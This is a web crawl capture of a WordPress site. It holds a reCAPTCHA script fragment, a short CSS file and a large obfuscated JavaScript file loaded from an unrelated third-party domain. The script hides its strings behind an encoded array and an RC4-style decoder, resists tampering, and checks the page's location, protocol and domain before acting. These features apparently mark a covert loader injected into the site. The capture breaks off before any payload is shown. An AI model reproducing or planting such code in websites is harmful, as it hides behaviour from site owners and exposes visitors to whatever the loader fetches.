73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beaconpointe.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226aKSlk3fjKid7ibSu/SlVwBWWxZtD/EIw0KsXASWiWQ\\u003d\x22,1,0,null,1,1769319919056,0,0,[84,182,86,70],null,[139,30,212,6],\x22RC-G-8gLoIcO9IiuQ\x22,null,null,null,null,null,\x220dAFcWeA5IfRiRV83ME8T9rfz3DyjRefxVyGCgDKjI-unB2Iu_liR4dmXu8cah3hQMQ7cstS5SSh9vZW5mrbgVFI_83na-KDmk2g\x22,1769402719018]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beaconpointe.com/wp-content/uploads/js_composer/custom.css?ver=8.7.2
body_size: -498
content:
.post-grid .item{
    border: 1px solid #ddd;}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jerrine.js
body_size: 29575
content:
var _0x4341939g=['WRJdGmoHomk/','pSkbFCkbbq','dudcSYhdPa','seD8pZK','DCo5W4tdLmoz','WOdcHeSSW7q','ySokmx/cNa','W6bIavmO','W6vJW6VcImkn','i3VcRaBdIq','W7PfcWiEftejus1DW70','WRjwnrNcQq','WQXdcrpcHa','AmkCWP0SW4q','EgzBdYy','smkjW6/dJ8oa','WRRdLSo4','WRSHANXd','tSoSxmkgpa','eSo5WRPrWQO','z3xdOCoZFW','W7GvW5GOWPy','hfundSka','WRZcJCkgmaC','aCkZhbyA','W4PluCoBqW','WR0rqKrT','WONdSCoHmSkr','gsr9WOBcVW','ymkhW7/dH8oz','amkmsCkXW7C','ACkKy24r','W7b3hK5G','gMmKd8k1','W6OQzSkebW','BmoNW5NcJ8oC','WRyYfK19','W5P2WQhdLG4','h1burCkq','t1Tbaq4','hmkEbmoJWRi','naddUIBdPG','FCoEASk3na','W4Ozymoira','zCkiWQS5W6y','WPpdNmoRomkH','W50MW6u+WRa','W612gf1K','p8kniYqz','W6HzW4RcTCkK','WRnylJRcUW','jSkKCG','hmo4cCkitq','W6rKawWB','CmkRWQbLua','WOTTetpcTq','rxPzmdG','W7X4d0aR','qSo0W7FcKCks','W7TatCoHxW','WR1PetVcIG','W71CW67cMCoq','W7XnaWazeZKFxHLlW6W','ASkOf8kIWRG','m8kVvSkGdG','WP1bfb7cTa','W5FcOZbDnG','nN7dIGJdIW','WPzXoqlcNa','gmkAzCodWR0','hG5qdmkg','kMjtWPFcVq','W7PFdfih','W71PvSon','fsH5WRxcIa','imkMWQ/dT8oDpCkCW6ZcSSktWRldUa','nsf6WQlcTW','W7fBEmoIta','zLmHoSkS','cfFcVaFdUq','BHRcKmoubW','huxdIa7dJW','W7SiqSoZsW','WR3cO8ksWQ5w','W4JdImo2WRyU','WQbrWRRdP1S','WPn4cbhcLG','ASohCZizoJ1HW7xdOmomW68','W4aZrSoXuq','zSozW5JdLSo5','y8oxW53cK8kK','DJ/dTCo1WP4','B8obW4hcMSom','a1WOiCk7','WQOCw0jT','WQzbWOr/W5VdQWXAxLRcLCk5EW','nvxcUI3dOa','nSooWQ3dMLK','FCoUcfBcMa','a8orW7VdO8o0W6xdJa','n8kdv8kYW4e','W4ZcSI53lq','W7RdSSofWQGA','WR3cO8kXBdy','h8kLaCokWRa','nmktoCojWRm','a8oUWO/dLYC','W7ZcNXz4kq','tCkxWOOjW4i','w8o0W5dcG8kB','W4fzW5VcO8k6','xCkWWO1pEa','zcRcTCoahW','W7izDXbyWO7dSG','bSkrC8ovWQ4','WObmiwGN','WRhcNMOyW7C','fCogW5VdL3S','W4VcKbv1ba','WPldQMOfCCoNjr4sd8oxW4u','pmkvkcKz','hCoEW73dKL0','WQlcVCk4gX4','jCoVWQ1zWPC','WQCkuazy','m8kYu8k8eq','WRTuWRVdLxq','lmkfBSotWRi','W6SPBg8','WPO6cNHA','uCo2W5dcVCk/','W7rGaxqN','W5nKw8orza','W6upq8o0wq','mqdcScpcOq','w8kZWQC7hq','ECk7WQvTCa','bSkYzmoEWQS','WO7dOdpdQIe','WRnvFmk5W5e','nmkmb8ouWQ4','W4ZcV2awW4e','W5Cyq1eH','fuBcTchdLW','W4WBqSoolW','n1FdOX3dNG','WRtcLCkEWO1A','kSkglMLD','bmkIWQBdKSk5','FvP3iqa','jMKImSkj','BqldTCokWQ0','wCocDCkhfG','W6VdR8ofWQul','deZcMYhdIW','oCorWO7dTwO','fSk5bqmP','CIFcKSoCaW','W5nMk2bC','WO/dN8oIgmkt','jCkktCkpjW','u8oeW4xdQSoI','zmowASkMeW','WRBcHgavW40','WRPTkComiq','CmoEAZS','r37dJ8oQta','bfivm8kE','EK1Eca','zYldTCocWQ8','wSkkWRa8W6S','W4f7w8ozxa','W58QW50KWPq','WOnuWRNdLNS','EmoWW6xdTSor','g8oUWPNdHhW','zNySmmk/','h8oQWOxdOgC','WP5NFdtdPW','ymoSgNFcTq','WRv2bG7cTq','W4VdOSoOW58Gr8o8s0pdTtag','W4KpxuWM','mmoSW6xdTNW','cWjUgmkl','W6q+W5KvWQ8','rhJdI8ofsW','BZdcImo6fq','qJVdM8oIWRe','WOeRvY1a','pmkSv8kXgq','DSoOnhtcGW','emkQgHub','DYi6','q03dHSoLFW','v8oDACkSmW','W7SuW5moWPy','W55eh1q3','lCk7FCk7W6K','WQT5vrvn','W7iCwhm+','xmo6W6ddSSo+','WPnzWRBdLxm','W7CevCowzG','z8o6W6BcQ8kl','qSk6W6VdJCo8','W7nooxfe','tSoRCCkzoa','xq3dM8kt','W4aFASo1xa','cSoyWO53WQ0','WQ7cKCkgWR1P','W6WvWOJdUYu','C0LTaSk8','pgZdOX7dOG','w3FdR8ozDG','lCkDpJm','W7eiW6meWQ4','WPbSw8kCW7G','WOTHftpcNG','gSoEWObYWP8','W5HcWR3dMXG','W7ifzCkWnW','AdxdVSoeWQ8','W4XakNW','W7yaW78jWOy','WR1BWP9KWRK','yCoqDmorWOm','W7XQWOJdVrW','W6TJW7JcUCk5','WOWNA3ju','W6mDE8ogtq','W6ZcLSkEsCoNW6hcQ8k+stDipa','W5fHfePs','sCkXW63dUCoL','WPJdL8oIWPVcIq','W5X1nN5N','x8oekMVcNa','W63cMW3cHYy','WPxdGYldQJa','mmkyjMvr','W65mWRJdPra','eSoZWQldQeq','W4WHvSoqqq','lhBdJZZdHa','WRvnbbhcHa','gmkbs8kKW4G','wmovW4pdP8oO','eSoGnmoEWPS','WOXzWPxdL30','W57dVmojWQWe','zSoVW7RcRSkE','FSk0W4BdLSoe','W4fUdeGw','WRTLWOhdLXW','rKKOEWG','p8oBW7rNWQpcTmkTW7pdKKhcSsG','hmk5aurW','omo4W4NdQ1W','Du3dPCo3ua','mqjKkSky','o8omWQldUxK','WOJcPmkUlIi','Cs3cQmo6da','z8o5W5ZcJSos','letdIb7dHa','iGj7WRFcSW','WOZcTwapW5W','E8kkWQjPxW','W5zUa3DB','WQRcICkAjta','vmo0W5JcK8kN','uCk9WR5swW','W5e8Amo1rG','W5j9kL5a','WOmSs358','sSonW6dcVCoV','smohvCkDeW','WPTqWQFdM3u','WOPuoJ/cHW','W7yDqSoVDG','WQy+qXbd','Emk7WOStW50','WOFcJhCjW7C','W5FdSSoyWRKB','zYJdK8oZWRG','x8oTu8kt','AmkZWQvuwq','u8o3W5pdImoC','W7bOW7VcMq','imkgBmkSeq','DuFdQ8oXyW','WQPipWZcTW','eYj4WPhcHa','W41ifND0','deBcKZpdNG','W4zzW4FcVCkj','WRysxrbr','t31YaJm','W64ur8kZhW','WPLkeXhcMG','WPqAA8khW5u','wSoeW7lcPSo5','otJcQmo4ka','fmoeqCky','W4r2C8ovra','W4fDhM0+','oxFdKsxdNW','WRXmCmkrW50','W7iUxSk3lq','WO5ygalcKq','jmouWRTkWQa','WOTZBCkFW5a','a1NdQaVdHG','zSkTW7RcOSoy','WP8EAufG','W4rGxmo7ta','xSoxt8kLpq','W4FcUZ1gaq','W5qfBmkuha','kSkslvbH','W7eavCo5wa','WQakimkOpSkPWPNdKSowz243','jb58lCkA','hsTyWPZcTq','i8kypCoGWR4','W48XFCkIoG','WOZdICoEWRZcQG','WRddHXpdNaW','iCoDWPpdL2i','W44SrCkFmq','W694WQRdPYi','WRf/fbRcPq','i8kPWQFdVSoBpCk/W7RcKmkAWRtdTG','WPVcV2SuW6S','A8o5W5NdVmoQ','W4iNw0O4','gmk5hqau','gWvBdW','bSkVgCoOWPq','W47cLHDMfq','kCk5ggDq','WO03yqrL','aarBpCk3','WQRcSCkzWR1D','fmk7iSo5WO8','W5jlWRZdKX4','W6b5deyO','aCk9e1fE','W6iusSk/aG','WPBcMmkyWQzx','geueimkh','iazeo8kQ','W4KrqCkoaW','jgmTlCk5','o8kNrSo+WQa','lfRcPcpdOa','WPDYeITy','WO9nWQddMuG','W41hl3CY','WPhdRCoEbSke','W6FdSmo7WQum','WQddMHddNtS','xSocW4dcUCoO','WPC2CJPE','dCojWQddSfe','W5TSkgfF','b1FcHJxdLq','WPfYymktW5a','CCoSW7RdNSox','xSooW53cN8k7','iSoUWRXvWPG','WQLThJhcLG','WOPMhHxcNa','jCkaECkKiW','EKrvesC','cComWRDUWPG','ySo2iuxcUW','W5e1xf0u','nmk4v8oJWOO','uCoCW5tdTmoy','W5tcNaztoW','WPqVn0T4','kgVdKJxdMG','DYxdSSoqWQ8','wCkQWRWMW6S','W4JcTILhjW','E8o2deVcOG','WPddOCokWQlcNG','qLBdImoPFW','sXFdHCoSWPW','lSkhCmkkW5G','W48NqCkMaq','FmoYW5xcHmoC','bmkYASoHWQC','bSkVuSoKWP0','WRzgWQpdRNa','g8k9c8ofteZcNW3dIey9WRm','pSkrbMHG','DSoUW6VcV8oM','WRSrv19y','WRzQlJJcJG','Fmo2W5BcJ8of','oCkaE8k4W78','CmoMW6xcOSke','kmkSb8oFWOW','sZRdM8o2WP0','nYzuWQhcQW','eMBcL8knfW','tSooW4ZcPSkV','WQOdfe5b','WRbnsmk1','WPRcKSkbjYu','WRpcOCk4WPDh','yCo5W4ZcJSoe','WO3dJ8oNjCkC','WOXVjJ3cLq','W61acfm','W4eNsKCI','W7XxW7dcLCk2','qmoxcgBcVq','qSoOmKBdIq','qfOmw8olWQJcJCohmCo5v8o5W7e','WP3dRmovWRNcNG','WPVdRCoPfmkB','WRuCmv5M','aMT4aSoJ','kaDmWQtcPG','W7JcTSozzuq','i1ZcJqxdUq','odP1WOFcVW','cCoMfSkWW5W','W7mxAmkOpa','cmkucCkVWPG','WOnJgapcHG','CmkzWPyyW7C','W592iMjf','FMnypcW','W5XgW5NcVmkj','tmkfWQ3cLINdJqVdNq4qv8of','WRevvXi','qmoJW4ZdTCk1','WOxdQSobWPlcKq','F8omfSk6W7i','W5D5W7VcMCkm','W51bWP7dPs8','iSohWOzSWPG','WRZdHrvWW6C','W6LfWRpdOHi','WQBcICkAbaq','hCkpFCkZlW','W7CcyM8j','WONdJCooWRFcJa','eSotW7ldH2O','m8kPBCkUbW','gmogWOxdKKm','cCkukfft','qN/dRSopxa','f1xcMI3dTW','WOldQIFdJdu','WRDClaxcRq','iSk+cCovW7e','WR1Awx17','WQpcI8kApGm','WP0ioKbM','d8kHaWW1','W4RcQHn7WOK','WQ5OnJZcHW','WRu6WRRcSCoq','sK3dKmobza','W7TyWPFdH0q','W7mKuCkfda','g17cVYldGG','WQKaaLjM','WPBcSMOXW5i','W43cVtHroG','A8ktWQ9UuG','W7vDWRFdVI8','W7pdQSonWPKb','W7zbhMzI','W5tdVCoZWPyt','qmobpu/cHG','W4FcOtvenG','WO0UC2rF','c8kUsmk2aW','WRpcL8k6WPzh','W5erCSkwjG','WOJcQSkiWQXi','WOC6AtXH','lbXyWRlcRa','FmoGW5xcV8oE','o2iSgSkf','ymoGW4NcV8oL','WQNcISknnHa','utBcNCotjq','W5zMCmoDAW'];function _0x4341939h(a,b){a=a-0x18f;var c=_0x4341939g[a];if(_0x4341939h['bYKdHK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4341939h['HkqPvh']=h,_0x4341939h['nRLTkt']={},_0x4341939h['bYKdHK']=!![];}var e=_0x4341939g[0x0],f=a+e,g=_0x4341939h['nRLTkt'][f];if(g===undefined){if(_0x4341939h['MNbxbP']===undefined){var i=function(j){this['nQOWdu']=j,this['lMBvzj']=[0x1,0x0,0x0],this['eFWSZk']=function(){return'newState';},this['JFYCoN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['uEflQA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['OeTJNH']=function(){var j=new RegExp(this['JFYCoN']+this['uEflQA']),k=j['test'](this['eFWSZk']['toString']())?--this['lMBvzj'][0x1]:--this['lMBvzj'][0x0];return this['tpCkhH'](k);},i['prototype']['tpCkhH']=function(j){if(!Boolean(~j))return j;return this['bsKhhV'](this['nQOWdu']);},i['prototype']['bsKhhV']=function(j){for(var k=0x0,l=this['lMBvzj']['length'];k<l;k++){this['lMBvzj']['push'](Math['round'](Math['random']())),l=this['lMBvzj']['length'];}return j(this['lMBvzj'][0x0]);},new i(_0x4341939h)['OeTJNH'](),_0x4341939h['MNbxbP']=!![];}c=_0x4341939h['HkqPvh'](c,b),_0x4341939h['nRLTkt'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x4341939h;while(!![]){try{var c=-parseInt(Y(0x1e6,'HRPu'))+parseInt(Y(0x1ce,'9suN'))+-parseInt(Y(0x34d,'EJ*v'))+parseInt(Y(0x228,'VmD]'))+-parseInt(Y(0x32d,'fk0J'))+-parseInt(Y(0x321,'8uLH'))*parseInt(Y(0x339,'tAwB'))+parseInt(Y(0x335,'YcyF'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4341939g,0x5dc99),!function(){var Z=_0x4341939h,g={};g[Z(0x22f,'sGCv')]=function(J,L){return J<L;},g[Z(0x330,'8uLH')]=function(J,L){return J!==L;},g[Z(0x379,'nuOC')]=function(J,L){return J===L;},g[Z(0x2a8,'E!01')]=function(J,L){return J+L;},g[Z(0x1b9,'l(Q*')]=function(J,L){return J*L;},g[Z(0x2f4,'@AcK')]=function(J,L){return J-L;},g[Z(0x242,'fk0J')]=function(J,L){return J<L;},g[Z(0x235,'tAwB')]=function(J,L){return J!==L;},g[Z(0x201,'nuOC')]=function(J,L){return J===L;},g[Z(0x249,'l050')]=function(J,L,M,N,P,Q,R,U,V,W,X){return J(L,M,N,P,Q,R,U,V,W,X);},g[Z(0x351,'@pb^')]=function(J,L){return J||L;},g[Z(0x322,'a#I8')]=function(J,L){return J(L);},g[Z(0x2e3,'HRPu')]=function(J){return J();},g[Z(0x2d0,'D@Av')]=function(J,L,M,N,P,Q,R,U){return J(L,M,N,P,Q,R,U);},g[Z(0x23e,'l(Q*')]=function(J,L){return J!==L;},g[Z(0x2c0,'nuOC')]=function(J,L){return J!==L;},g[Z(0x332,'D@Av')]=function(J,L,M,N,P,Q,R){return J(L,M,N,P,Q,R);},g[Z(0x2c4,'Yh(n')]=function(J,L,M,N,P,Q,R){return J(L,M,N,P,Q,R);},g[Z(0x212,'1YQ8')]=function(J,L,M,N,P){return J(L,M,N,P);},g[Z(0x32f,'tAwB')]=Z(0x213,'AKb&')+Z(0x1b8,'@pb^')+Z(0x376,'E!01')+Z(0x29b,'SCU7')+Z(0x1af,'tAwB')+Z(0x363,'nuOC')+Z(0x2a3,'nCNO')+Z(0x2fc,'Mh&w')+Z(0x2bb,'nqD3')+Z(0x349,'DZtT')+Z(0x1ba,'nCNO')+Z(0x1cd,'VmD]')+Z(0x34b,'vGP8')+Z(0x26d,'@AcK')+Z(0x370,'3EAf')+Z(0x294,'a#I8')+Z(0x22c,'JkvC')+Z(0x2b3,'t%yt')+Z(0x26b,'nqD3')+Z(0x33d,'Xa(z')+Z(0x196,'KyAH')+Z(0x2a2,'8zOH')+Z(0x1ff,'AC6a')+Z(0x2d4,'Touz')+Z(0x30e,'SCU7')+Z(0x220,'CyZS')+Z(0x300,'sRI&')+Z(0x2af,'nqD3')+Z(0x290,'KyAH')+Z(0x2f9,'D@Av')+Z(0x19e,'Mh&w')+Z(0x2ad,'sGCv')+Z(0x31d,'a#I8')+Z(0x1cf,'BM#P')+Z(0x1bb,'KyAH')+Z(0x2d3,'Xa(z')+Z(0x1cb,'8zOH')+Z(0x2dc,'oedx')+Z(0x2d7,'E!01')+Z(0x1ca,'nCNO')+Z(0x311,'VmD]')+Z(0x1e4,'Tt1[')+Z(0x1d1,'#PbH')+Z(0x2f8,'JkvC')+Z(0x219,'w)[c')+Z(0x1d9,'UrI5')+Z(0x33e,'t%yt')+Z(0x313,'8zOH')+Z(0x303,'9suN')+Z(0x1b5,'sRI&')+Z(0x315,'t%yt')+Z(0x362,'t%yt')+Z(0x1f6,'qaEI')+Z(0x27a,'8uLH')+Z(0x2c3,'nCNO')+Z(0x2ff,'w)[c')+Z(0x1e5,'SCU7')+Z(0x2e5,'CyZS')+Z(0x1b7,'UrI5')+Z(0x19f,'YcyF')+Z(0x21d,'@pb^')+Z(0x299,'HRPu')+Z(0x361,'AKb&')+Z(0x194,'CyZS')+Z(0x1c0,'AKb&')+Z(0x35d,'qaEI')+Z(0x2db,'nuOC')+Z(0x346,'Touz')+Z(0x2de,'8zOH')+Z(0x2bc,'nCNO')+Z(0x2d9,'SCU7')+Z(0x28b,'oedx')+Z(0x324,'KyAH')+Z(0x352,'AC6a')+Z(0x29f,'tAwB')+Z(0x2fe,'t%yt')+Z(0x1fe,'UrI5')+Z(0x237,'eyWF')+Z(0x275,'D@Av')+Z(0x199,'oedx')+Z(0x1f3,'BM#P')+Z(0x1c4,'JkvC')+Z(0x1f5,'8uLH')+Z(0x367,'w)[c')+Z(0x348,'l050')+Z(0x25f,'oedx')+Z(0x2cf,'a#I8')+Z(0x304,'YcyF')+Z(0x368,'l(Q*')+Z(0x256,'AKb&')+Z(0x260,'Pn92')+Z(0x191,'VmD]')+Z(0x202,'Yh(n')+Z(0x217,'VmD]')+Z(0x30f,'DZtT')+Z(0x27b,'t%yt')+Z(0x286,'0MK3')+Z(0x2ea,'nqD3')+Z(0x1cc,'Ogoi')+Z(0x236,'Pn92')+Z(0x289,'8zOH')+Z(0x2ca,'E!01')+Z(0x1d2,'BM#P')+Z(0x258,'8uLH')+Z(0x353,'E!01')+Z(0x35f,'l050')+Z(0x341,'EJ*v')+Z(0x200,'HRPu')+Z(0x2b7,'eyWF')+Z(0x2cc,'JkvC')+Z(0x28e,'9suN')+Z(0x1ef,'w)[c'),g[Z(0x1da,'w)[c')]=Z(0x319,'w)[c')+Z(0x2b9,'0MK3')+Z(0x1e8,'vGP8')+Z(0x209,'nqD3')+Z(0x1b4,'BM#P')+Z(0x359,'DZtT')+Z(0x288,'Pn92')+Z(0x241,'DZtT')+Z(0x1e7,'fk0J')+Z(0x33c,'Yh(n')+Z(0x255,'3EAf')+Z(0x298,'0MK3')+Z(0x291,'a#I8')+Z(0x193,'Tt1[')+Z(0x1bd,'nqD3')+Z(0x2ac,'E!01')+Z(0x372,'eyWF')+Z(0x24e,'9suN')+Z(0x2da,'tAwB')+Z(0x2c9,'Ogoi')+Z(0x245,'KyAH')+Z(0x28d,'#PbH')+Z(0x221,'Ogoi')+Z(0x1ec,'Xa(z')+Z(0x2fa,'zY(T')+Z(0x1eb,'sGCv')+Z(0x1f9,'Ogoi')+Z(0x316,'E!01')+Z(0x326,'Touz')+Z(0x364,'Pn92')+Z(0x37d,'KyAH')+Z(0x35b,'UrI5')+Z(0x1a9,'sRI&')+Z(0x342,'HRPu')+Z(0x265,'w)[c')+Z(0x27d,'a#I8')+Z(0x355,'l050')+Z(0x1b0,'Tt1[')+Z(0x267,'HRPu')+Z(0x296,'JkvC')+Z(0x345,'qaEI')+Z(0x312,'0MK3')+Z(0x35a,'VmD]')+Z(0x30d,'0MK3')+Z(0x253,'sGCv')+Z(0x214,'D@Av')+Z(0x234,'nuOC')+Z(0x2ce,'AC6a')+Z(0x22d,'#PbH')+Z(0x27c,'cUnK')+Z(0x328,'UrI5')+Z(0x231,'nCNO')+Z(0x254,'BM#P')+Z(0x1fa,'D@Av')+Z(0x23a,'EJ*v')+Z(0x337,'sGCv')+Z(0x259,'@pb^')+Z(0x36f,'Yh(n')+Z(0x29a,'BM#P')+Z(0x1bc,'w)[c')+Z(0x32c,'0MK3')+Z(0x21a,'AKb&')+Z(0x269,'oedx')+Z(0x2f3,'CyZS')+Z(0x1f8,'BM#P')+Z(0x26a,'#PbH')+Z(0x257,'tAwB')+Z(0x2cb,'l(Q*')+Z(0x2dd,'DZtT')+Z(0x23c,'AC6a')+Z(0x1d5,'tliS')+Z(0x1a2,'cUnK')+Z(0x37e,'SCU7'),g[Z(0x270,'l050')]=Z(0x215,'Touz')+Z(0x268,'EJ*v')+Z(0x1c2,'@pb^')+Z(0x2c2,'qaEI')+Z(0x344,'8zOH')+Z(0x2b4,'Ogoi')+Z(0x1a1,'Touz')+Z(0x2ef,'VmD]')+Z(0x1ae,'Pn92')+Z(0x20e,'8zOH')+Z(0x252,'AC6a')+Z(0x208,'E!01')+Z(0x2fd,'SCU7')+Z(0x31a,'1YQ8')+'j',g[Z(0x19c,'Pn92')]=Z(0x27f,'8uLH')+Z(0x2ec,'KyAH')+Z(0x2b0,'3EAf')+Z(0x33a,'@AcK')+Z(0x251,'D@Av')+Z(0x1b1,'UrI5')+Z(0x30b,'DZtT')+Z(0x1c7,'YcyF')+Z(0x239,'t%yt')+Z(0x1ea,'Mh&w')+']',g[Z(0x327,'w)[c')]=function(J,L){return J===L;},g[Z(0x378,'sRI&')]=Z(0x37a,'VmD]')+Z(0x36a,'CyZS')+Z(0x2f5,'eyWF')+Z(0x292,'Xa(z')+Z(0x35c,'w)[c')+Z(0x2a5,'nuOC')+Z(0x2a1,'t%yt')+Z(0x24b,'DZtT')+Z(0x358,'CyZS')+Z(0x1ad,'BM#P')+Z(0x1c9,'t%yt')+Z(0x1d4,'tliS')+Z(0x2ba,'8zOH')+Z(0x27e,'nqD3')+Z(0x297,'l050')+Z(0x2b8,'nuOC')+Z(0x295,'l050')+Z(0x1a7,'SCU7'),g[Z(0x36d,'cUnK')]=function(J,L){return J===L;},g[Z(0x2fb,'nCNO')]=Z(0x30a,'sRI&')+Z(0x1b6,'nqD3'),g[Z(0x2a4,'@pb^')]=function(J){return J();},g[Z(0x1f0,'a#I8')]=Z(0x366,'VmD]')+Z(0x1de,'@AcK')+Z(0x198,'0MK3')+Z(0x1c8,'YcyF')+Z(0x216,'E!01'),g[Z(0x203,'cUnK')]=function(J,L){return J!==L;},g[Z(0x25a,'0MK3')]=Z(0x20f,'AC6a')+Z(0x238,'Mh&w'),g[Z(0x28f,'zY(T')]=Z(0x30c,'qaEI')+'t',g[Z(0x333,'KyAH')]=Z(0x306,'eyWF')+Z(0x309,'@AcK'),g[Z(0x25b,'1YQ8')]=function(J,L){return J===L;},g[Z(0x2d2,'D@Av')]=function(J){return J();},g[Z(0x20d,'3EAf')]=function(J,L,M){return J(L,M);},g[Z(0x338,'oedx')]=function(J,L,M){return J(L,M);},g[Z(0x2aa,'#PbH')]=function(J,L){return J(L);},g[Z(0x190,'HRPu')]=function(J,L,M){return J(L,M);},g[Z(0x2be,'3EAf')]=function(J){return J();},g[Z(0x21b,'JkvC')]=Z(0x2b5,'Xa(z')+'t',g[Z(0x277,'0MK3')]=Z(0x340,'sGCv')+Z(0x1dd,'tAwB')+Z(0x2c8,'EJ*v'),g[Z(0x308,'0MK3')]=function(J,L){return J||L;},g[Z(0x2d1,'KyAH')]=Z(0x2a0,'#PbH')+Z(0x1f4,'Xa(z')+Z(0x2d6,'9suN')+Z(0x1f1,'nuOC')+Z(0x305,'BM#P')+Z(0x2d5,'VmD]')+Z(0x1db,'0MK3')+Z(0x336,'3EAf'),g[Z(0x23d,'Mh&w')]=Z(0x24c,'Tt1[')+Z(0x206,'tAwB')+Z(0x1e3,'DZtT')+Z(0x2e9,'@pb^')+Z(0x317,'0MK3')+Z(0x31f,'VmD]'),g[Z(0x20a,'1YQ8')]=function(J){return J();},g[Z(0x2e2,'1YQ8')]=function(J){return J();},g[Z(0x218,'DZtT')]=function(J,L){return J!==L;},g[Z(0x371,'sGCv')]=function(J,L){return J(L);},g[Z(0x244,'l(Q*')]=function(J,L){return J+L;},g[Z(0x210,'SCU7')]=Z(0x37b,'fk0J');var h=g,j=function(){var J=!![];return function(L,M){var N=J?function(){var a0=_0x4341939h;if(M){var P=M[a0(0x377,'tAwB')](L,arguments);return M=null,P;}}:function(){};return J=![],N;};}();function k(J,L){var a1=Z,M={};M[a1(0x23f,'t%yt')]=function(Q,R){var a2=a1;return h[a2(0x36b,'SCU7')](Q,R);},M[a1(0x37c,'nqD3')]=function(Q,R){var a3=a1;return h[a3(0x1a4,'E!01')](Q,R);};var N=M;for(var P in J)if(h[a1(0x31e,'DZtT')](P[a1(0x302,'HRPu')+'h'],L)&&function(Q,R){var a4=a1;for(var U=0x2;N[a4(0x2c6,'Yh(n')](U,R[a4(0x302,'HRPu')+'h']);U++)if(N[a4(0x2b6,'zY(T')](Q[a4(0x24d,'DZtT')+a4(0x1aa,'YcyF')](R[U][0x0]),R[U][0x1]))return;return 0x1;}(P,arguments))return J[P];}function l(J,L){var a5=Z;return h[a5(0x365,'3EAf')](J,Math[a5(0x1c3,'nCNO')](h[a5(0x1dc,'@AcK')](Math[a5(0x278,'D@Av')+'m'](),h[a5(0x21e,'AKb&')](h[a5(0x310,'8uLH')](L,0x1),J))));}function m(J,L){var a6=Z;for(var M=0x0;h[a6(0x2ee,'eyWF')](M,L[a6(0x2ab,'vGP8')+'h']);M++){var N=L[M],P=h[a6(0x1e9,'nqD3')](0x0,N[a6(0x2c1,'EJ*v')+'Of']('.'))?h[a6(0x2a6,'nCNO')]('.',J):J,Q=h[a6(0x26c,'cUnK')](P[a6(0x248,'KyAH')+'h'],N[a6(0x195,'sGCv')+'h']),R=P[a6(0x20b,'a#I8')+'Of'](N,Q),Q=h[a6(0x1a5,'oedx')](-0x1,R)&&h[a6(0x1bf,'YcyF')](R,Q);if(Q&&(h[a6(0x1d8,'sGCv')](P[a6(0x2eb,'YcyF')+'h'],N[a6(0x240,'nCNO')+'h'])||h[a6(0x373,'Touz')](0x0,N[a6(0x1d6,'fk0J')+'Of']('.'))))return 0x1;}}function p(){var a7=Z,J,L;return h[a7(0x36c,'KyAH')](k,h[a7(0x360,'tliS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function q(){var a8=Z,J=h[a8(0x2d8,'3EAf')](s,h[a8(0x25e,'@pb^')](p));if(J){var J=h[a8(0x1f7,'UrI5')](k,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(h[a8(0x2e4,'SCU7')](0x46,J[a8(0x262,'tAwB')+a8(0x26e,'JkvC')](0x0))&&h[a8(0x1e2,'CyZS')](0x66,J[a8(0x224,'EJ*v')+a8(0x25c,'E!01')](0x0))||h[a8(0x34a,'nuOC')](0x49,J[a8(0x2f2,'a#I8')+a8(0x320,'a#I8')](0x1))&&h[a8(0x285,'9suN')](0x69,J[a8(0x323,'VmD]')+a8(0x2c7,'oedx')](0x1))||h[a8(0x21c,'1YQ8')](0x4c,J[a8(0x250,'tliS')+a8(0x2c5,'BM#P')](0x2))&&h[a8(0x225,'JkvC')](0x6c,J[a8(0x323,'VmD]')+a8(0x2e1,'1YQ8')](0x2))||h[a8(0x36e,'sRI&')](0x45,J[a8(0x334,'Ogoi')+a8(0x264,'zY(T')](0x3))&&h[a8(0x232,'0MK3')](0x65,J[a8(0x34f,'vGP8')+a8(0x1b3,'CyZS')](0x3))||h[a8(0x32b,'Tt1[')](0x3a,J[a8(0x2e8,'sRI&')+a8(0x26e,'JkvC')](0x4))):void 0x0;}}function s(J){var a9=Z;return h[a9(0x2df,'3EAf')](k,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function v(){var aa=Z,J=h[aa(0x293,'3EAf')](p);if(J){var 